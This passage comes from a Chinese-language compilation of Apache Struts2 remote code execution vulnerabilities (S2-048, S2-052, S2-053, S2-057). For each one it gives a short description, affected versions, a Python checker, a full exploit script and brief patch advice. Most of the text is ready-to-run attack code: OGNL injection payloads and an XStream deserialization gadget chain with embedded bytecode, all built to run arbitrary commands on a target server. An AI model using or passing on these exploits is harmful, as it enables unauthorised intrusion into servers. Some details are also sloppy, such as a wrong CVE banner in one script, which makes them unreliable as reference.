payload = "%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)."

payload += "(#_memberAccess?(#_memberAccess=#dm):"

payload += "((#container=#context['com.opensymphony.xwork2.ActionContext.container'])."

payload += "(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class))."

payload += "(#ognlUtil.getExcludedPackageNames().clear())."

payload += "(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm))))."

payload += "(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime()."

payload += "exec('%s').getInputStream())).(#q)}" % cmd

data = "name=" + quote(payload) + "&age=123&__checkbox_bustedBefore=true&description=123"

header = {

"User-Agent":"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36",

"Content-Type":"application/x-www-form-urlencoded"}

if "integration" not in url:

url = url + "/integration/saveGangster.action"

try:

response = requests.post(url,data=data,headers=header,verify=False,allow_redirects=False)

if response.status_code == 200 and 'status2-showcase' not in response.text:

re1 = re.search(r'<span>Gangster([\s\S]*)added', response.text)

except Exception as e:

print(e)

pass

return(re1.group(1))

if __name__ == '__main__':

if len(sys.argv) != 3:

print("Usage:%s <target> <cmd>" % (sys.argv[0]))

else:

try:

print((exploit(sys.argv[1],sys.argv[2])))

except Exception as e:

print(e)

pass漏洞修复

目前厂商暂未发布升级补丁解决此安全问题,但提供了缓解方案,详情请关注厂商公告: http://struts.apache.org/docs/s2-048.html

Struts2-052远程代码执行漏洞(CVE-2017-9805)

漏洞简介

Apache Struts发布最新安全公告,Apache Struts2的REST插件存在远程代码执行的高危漏洞,该漏洞由lgtm.com的安全研究员汇报,漏洞编号为CVE-2017-9805(S2-052)。Struts2 REST插件的XStream组件存在反序列化漏洞,使用XStream组件对XML格式的数据包进行反序列化操作时,未对数据内容进行有效验证,存在安全隐患,可被远程攻击。影响版本

Struts 2.1.2 - Struts 2.3.33, Struts 2.5 - Struts 2.5.12漏洞复现

Python漏洞验证代码

import requests

import sys

import argparse

if len(sys.argv) != 2:

print("Usage:%s <target>" % sys.argv[0])

sys.exit()

def url_check(url):

if "://" not in url:

url = "http://" + url

if "orders" not in url:

url = url + "/orders/3/edit"

return url

def verify(url):

url = url_check(url)

payload_sleep_based_10seconds = """<map>

<entry>

<jdk.nashorn.internal.objects.NativeString>

<flags>0</flags>

<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">

<dataHandler>

<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">

<is class="javax.crypto.CipherInputStream">

<cipher class="javax.crypto.NullCipher">

<initialized>false</initialized>

<opmode>0</opmode>

<serviceIterator class="javax.imageio.spi.FilterIterator">

<iter class="javax.imageio.spi.FilterIterator">

<iter class="java.util.Collections$EmptyIterator"/>

<next class="com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl" serialization="custom">

<com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>

<default>

<__name>Pwnr</__name>

<__bytecodes>

<byte-array>yv66vgAAADIAMwoAAwAiBwAxBwAlBwAmAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFu

dFZhbHVlBa0gk/OR3e8+AQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEA

EkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBABNTdHViVHJhbnNsZXRQYXlsb2FkAQAMSW5uZXJD

bGFzc2VzAQA1THlzb3NlcmlhbC9wYXlsb2Fkcy91dGlsL0dhZGdldHMkU3R1YlRyYW5zbGV0UGF5

bG9hZDsBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94

c2x0Yy9ET007W0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2Vy

aWFsaXphdGlvbkhhbmRsZXI7KVYBAAhkb2N1bWVudAEALUxjb20vc3VuL29yZy9hcGFjaGUveGFs

YW4vaW50ZXJuYWwveHNsdGMvRE9NOwEACGhhbmRsZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUv

eG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKRXhjZXB0aW9u

cwcAJwEApihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtMY29t

L3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yO0xjb20vc3Vu

L29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7

KVYBAAhpdGVyYXRvcgEANUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1B

eGlzSXRlcmF0b3I7AQAHaGFuZGxlcgEAQUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFs

L3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKU291cmNlRmlsZQEADEdhZGdldHMu

amF2YQwACgALBwAoAQAzeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRTdHViVHJhbnNs

ZXRQYXlsb2FkAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRp

bWUvQWJzdHJhY3RUcmFuc2xldAEAFGphdmEvaW8vU2VyaWFsaXphYmxlAQA5Y29tL3N1bi9vcmcv

YXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL1RyYW5zbGV0RXhjZXB0aW9uAQAfeXNvc2VyaWFs

L3BheWxvYWRzL3V0aWwvR2FkZ2V0cwEACDxjbGluaXQ+AQAQamF2YS9sYW5nL1RocmVhZAcAKgEA

BXNsZWVwAQAEKEopVgwALAAtCgArAC4BAA1TdGFja01hcFRhYmxlAQAeeXNvc2VyaWFsL1B3bmVy

MTY3MTMxNTc4NjQ1ODk0AQAgTHlzb3NlcmlhbC9Qd25lcjE2NzEzMTU3ODY0NTg5NDsAIQACAAMA

AQAEAAEAGgAFAAYAAQAHAAAAAgAIAAQAAQAKAAsAAQAMAAAALwABAAEAAAAFKrcAAbEAAAACAA0A

AAAGAAEAAAAuAA4AAAAMAAEAAAAFAA8AMgAAAAEAEwAUAAIADAAAAD8AAAADAAAAAbEAAAACAA0A

AAAGAAEAAAAzAA4AAAAgAAMAAAABAA8AMgAAAAAAAQAVABYAAQAAAAEAFwAYAAIAGQAAAAQAAQAa

AAEAEwAbAAIADAAAAEkAAAAEAAAAAbEAAAACAA0AAAAGAAEAAAA3AA4AAAAqAAQAAAABAA8AMgAA

AAAAAQAVABYAAQAAAAEAHAAdAAIAAAABAB4AHwADABkAAAAEAAEAGgAIACkACwABAAwAAAAiAAMA

AgAAAA2nAAMBTBEnEIW4AC+xAAAAAQAwAAAAAwABAwACACAAAAACACEAEQAAAAoAAQACACMAEAAJ

</byte-array>

<byte-array>yv66vgAAADIAGwoAAwAVBwAXBwAYBwAZAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFu

dFZhbHVlBXHmae48bUcYAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEA

EkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAANGb28BAAxJbm5lckNsYXNzZXMBACVMeXNvc2Vy

aWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRGb287AQAKU291cmNlRmlsZQEADEdhZGdldHMuamF2

YQwACgALBwAaAQAjeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRGb28BABBqYXZhL2xh

bmcvT2JqZWN0AQAUamF2YS9pby9TZXJpYWxpemFibGUBAB95c29zZXJpYWwvcGF5bG9hZHMvdXRp

bC9HYWRnZXRzACEAAgADAAEABAABABoABQAGAAEABwAAAAIACAABAAEACgALAAEADAAAAC8AAQAB

AAAABSq3AAGxAAAAAgANAAAABgABAAAAOwAOAAAADAABAAAABQAPABIAAAACABMAAAACABQAEQAA

AAoAAQACABYAEAAJ</byte-array>

</__bytecodes>

<__transletIndex>-1</__transletIndex>

<__indentNumber>0</__indentNumber>

</default>

<boolean>false</boolean>

</com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>

</next>

</iter>

<filter class="javax.imageio.ImageIO$ContainsFilter">

<method>

<class>com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl</class>

<name>newTransformer</name>

<parameter-types/>

</method>

<name>foo</name>

</filter>

<next class="string">foo</next>

</serviceIterator>

<lock/>

</cipher>

<input class="java.lang.ProcessBuilder$NullInputStream"/>

<ibuffer/>

<done>false</done>

<ostart>0</ostart>

<ofinish>0</ofinish>

<closed>false</closed>

</is>

<consumed>false</consumed>

</dataSource>

<transferFlavors/>

</dataHandler>

<dataLen>0</dataLen>

</value>

</jdk.nashorn.internal.objects.NativeString>

<jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/>

</entry>

<entry>

<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>

<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>

</entry>

</map>"""

headers = {

'User-Agent': 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36',

'Referer': str(url),

'Content-Type': 'application/xml',

'Accept': '*/*'

}

timeout = 8

try:

requests.post(url,data=payload_sleep_based_10seconds,headers=headers,verify=False,timeout=timeout,allow_redirects=False)

result = False

except Exception:

result = True

return(result)

if __name__ == '__main__':

output = verify(sys.argv[1])

if output == True:

print("Vulnerable!")

else:

print("Not Affected.")Python漏洞利用代码(无回显执行命令)

import pkg_resources

import requests

import sys

import argparse

import shlex

if len(sys.argv) <= 1:

print('\n%s -h for help.' % (sys.argv[0]))

exit(0)

parser = argparse.ArgumentParser()

parser.add_argument("-u","--url",dest="url",help="Check a single URL.",action='store')

parser.add_argument("-c", "--cmd", dest="cmd", help="Command to execute. (Default: id)", action='store')

args = parser.parse_args()

url = args.url if args.url else None

cmd = args.cmd if args.cmd else None

def url_check(url):

if "://" not in url:

url = "http://" + url

if "orders" not in url:

url = url + "/orders/3/edit"

return url

def parse_cmd(cmd,type='string'):

cmd = shlex.split(cmd)

if type == 'string':

cmd_str = '"' + '","'.join(cmd) + '"'

elif type == 'xml':

cmd_str = '<string>' + '</string><string>'.join(cmd) + '</string>'

else:

cmd_str = cmd

return(cmd_str)

def exploit(url,cmd):

url = url_check(url)

payload = """<map>

<entry>

<jdk.nashorn.internal.objects.NativeString>

<flags>0</flags>

<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">

<dataHandler>

<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">

<is class="javax.crypto.CipherInputStream">

<cipher class="javax.crypto.NullCipher">

<initialized>false</initialized>

<opmode>0</opmode>

<serviceIterator class="javax.imageio.spi.FilterIterator">

<iter class="javax.imageio.spi.FilterIterator">

<iter class="java.util.Collections$EmptyIterator"/>

<next class="java.lang.ProcessBuilder">

<command>

{cmd}

</command>

<redirectErrorStream>false</redirectErrorStream>

</next>

</iter>

<filter class="javax.imageio.ImageIO$ContainsFilter">

<method>

<class>java.lang.ProcessBuilder</class>

<name>start</name>

<parameter-types/>

</method>

<name>foo</name>

</filter>

<next class="string">foo</next>

</serviceIterator>

<lock/>

</cipher>

<input class="java.lang.ProcessBuilder$NullInputStream"/>

<ibuffer></ibuffer>

<done>false</done>

<ostart>0</ostart>

<ofinish>0</ofinish>

<closed>false</closed>

</is>

<consumed>false</consumed>

</dataSource>

<transferFlavors/>

</dataHandler>

<dataLen>0</dataLen>

</value>

</jdk.nashorn.internal.objects.NativeString>

<jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/>

</entry>

<entry>

<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>

<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>

</entry>

</map>"""

cmd = parse_cmd(cmd, type='xml')

header = {"User-Agent":"User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36",

"Content-Type":"application/xml"}

data = payload.format(cmd=cmd)

html = requests.post(url,data=data,headers=header)

print(html)

if __name__ == '__main__':

exploit(url,cmd)漏洞修复

修复方法: 更新更新更新~~~升级Struts到2.5.13最新版本 临时修复: 在不使用时删除StrutsREST插件,限制服务端扩展类型 在struts.xml配置文件中加入: <constantname="struts.action.extension" value="xhtml,,json" />

Struts2-053远程代码执行漏洞(CVE-2017-12611)

漏洞简介

当在Freemarker标签中使用表达式文本或强制表达式时,使用如下请求值可能会致使远程代码执行 <@s.hidden name="redirectUri" value=redirectUri /> <@s.hidden name="redirectUri" value="${redirectUri}" /> 这两种状况下,值属性都使用可写属性,都会受到Freemarker表达式影响。影响版本

Struts 2.0.1 - Struts 2.3.33, Struts 2.5 - Struts 2.5.10漏洞复现

漏洞利用代码

%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='id').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}Python漏洞验证代码

import requests

import sys

import random

if len(sys.argv) != 2:

print("Usage:%s <target>" % sys.argv[0])

sys.exit()

target = sys.argv[1]

if "://" not in target:

target = "http://" + target

num1 = random.randint(1,10000)

num2 = random.randint(1,10000)

check_poc = "%25%7B{num1}%2B{num2}%7D"

url = target + "/?name=" + check_poc.format(num1=num1, num2=num2)

try:

result = requests.get(url)

if str(num1+num2) in result.text:

print("Vulnerable!")

else:

print("Not Affected.")

except Exception as e:

print(e)

passPython漏洞利用代码

import requests

import sys

import argparse

from urllib.parse import quote

import re

if len(sys.argv) <= 1:

print('\n%s -h for help.' % (sys.argv[0]))

exit(0)

parser = argparse.ArgumentParser()

parser.add_argument("-u","--url",dest="url",help="Check a single URL.",action='store')

parser.add_argument("-c", "--cmd", dest="cmd", help="Command to execute. (Default: id)", action='store')

args = parser.parse_args()

url = args.url if args.url else None

cmd = args.cmd if args.cmd else None

def exploit(url,cmd):

payload = "%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):"

payload += "((#container=#context['com.opensymphony.xwork2.ActionContext.container'])."

payload += "(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class))."

payload += "(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear())."

payload += "(#context.setMemberAccess(#dm)))).(#cmd='" + str(cmd) + " ').(#iswin=(@java.lang.System@getProperty"

payload += "('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:"

payload += "{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds))."

payload += "(#p.redirectErrorStream(true)).(#process=#p.start()).(@org.apache.commons.io."

payload += "IOUtils@toString(#process.getInputStream()))}"

url = url + "/index.action?name=" + quote(payload)

try:

response = requests.get(url)

if response.status_code == 200:

data = re.search(r"Your name:([\s\S]*)<hr/>",response.text)

print(data.group(1))

except Exception as e:

print(e)

pass

if __name__ == '__main__':

if "://" not in url:

url = "http://" + url

exploit(url,cmd)漏洞修复

目前厂商已发布升级补丁以修复漏洞,补丁获取链接: S2-053:A possible Remote Code Execution attack when using an unintentional expression in Freemarker tag instead of string literals 链接:https://cwiki.apache.org/confluence/display/WW/S2-053









Struts2-057远程代码执行漏洞 (CVE-2018-11776)

漏洞简介

Apache Struts2 2.3.0 - 2.3.34、2.5.0 - 2.5.16版本在实现上存在远程代码执行漏洞,该漏洞可能在两种情况下被触发,第一,当没有为底层xml配置中定义的结果设置namepace 值,并且其上层动作集配置没有或只有通配符命名空间值,可能构成 RCE攻击。第二,当使用没有 value和动作集的url标签时,并且其上层动作集配置没有或只有通配符命名空间值,也可能构成 RCE 攻击。影响版本

Apache Struts 2.3 – Struts 2.3.34 Apache Struts 2.5 – Struts 2.5.16漏洞复现

漏洞利用代码

${

(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#ct=#request['struts.valueStack'].context).(#cr=#ct['com.opensymphony.xwork2.ActionContext.container']).(#ou=#cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ou.getExcludedPackageNames().clear()).(#ou.getExcludedClasses().clear()).(#ct.setMemberAccess(#dm)).(#a=@java.lang.Runtime@getRuntime().exec('id')).(@org.apache.commons.io.IOUtils@toString(#a.getInputStream()))}

Payload漏洞验证脚本

import requests

import sys

import random

if len(sys.argv) != 2:

print("[*]Usage:%s <target>" % sys.argv[0])

sys.exit(0)

target = sys.argv[1]

num1 = random.randint(10000,10000)

num2 = random.randint(10000,10000)

check_poc = "%24%7BNUM1%2BNUM2%7D"

if "://" not in target:

target = "http://" + target + "/struts2-showcase/"

elif "struts2-showcase":

target = target + "/struts2-showcase/"

url = target + check_poc.replace("NUM1",str(num1)).replace("NUM2",str(num2)) + "/actionChain1.action"

result = requests.get(url,allow_redirects=False).headers

if str(num1+num2) in result["Location"]:

print("Vulnerable!")

else:

print("Not Affected.")

Python漏洞利用脚本

import requests

import sys

import argparse

from urllib.parse import quote

import re

try:

import requests.packages.urllib3

requests.packages.urllib3.disable_warnings()

except:

pass

if len(sys.argv) <= 1:

print('[*] CVE: 2017-5638 - Apache Struts2 S2-045')

print('\n%s -h for help.' % (sys.argv[0]))

exit(0)

parser = argparse.ArgumentParser()

parser.add_argument("-u","--url",dest="url",help="Check a single URL.",action='store')

parser.add_argument("-c", "--cmd", dest="cmd", help="Command to execute. (Default: id)", action='store')

args = parser.parse_args()

url = args.url if args.url else None

cmd = args.cmd if args.cmd else None

def exploit(url,cmd):

payload = "${(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#ct=#request['struts.valueStack'].context)."

payload += "(#cr=#ct['com.opensymphony.xwork2.ActionContext.container'])."

payload += "(#ou=#cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ou.getExcludedPackageNames()."

payload += "clear()).(#ou.getExcludedClasses().clear()).(#ct.setMemberAccess(#dm)).(#a=@java.lang.Runtime@getRuntime()."

payload += "exec('" + str(cmd) + " ')).(@org.apache.commons.io.IOUtils@toString(#a.getInputStream()))}"

url = url + quote(payload) + "/actionChain1.action"

try:

response = requests.get(url,allow_redirects=False).headers

data = re.compile("")

print(response['Location'])

except Exception as e:

print(e)

pass

if __name__ == '__main__':

if "://" not in url:

url = "http://" + url

elif "struts2-showcase" not in url:

url = url + "/struts2-showcase/"

exploit(url,cmd)

漏洞修复

官方修复方案 *官方已在最新版本中修复了此漏洞,请用户尽快将Struts升级至官方修复版本,2.3.的用户请升级至2.3.35;2.5.*的用户请升级至2.5.17。下载链接如下所示: Struts2.3.35: http://mirrors.hust.edu.cn/apache/struts/2.3.35/struts-2.3.35-all.zip Struts2.5.17: http://mirrors.hust.edu.cn/apache/struts/2.5.17/struts-2.5.17-all.zip



